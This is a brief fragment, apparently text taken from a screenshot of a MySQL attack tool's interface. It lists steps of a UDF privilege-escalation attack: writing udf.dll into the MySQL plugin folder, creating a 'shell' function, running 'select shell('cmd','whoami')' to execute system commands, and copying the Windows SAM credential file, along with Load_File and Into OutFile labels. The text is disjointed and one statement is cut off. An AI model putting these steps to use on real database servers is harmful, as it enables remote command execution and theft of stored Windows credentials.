 c:\\phpStudy\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile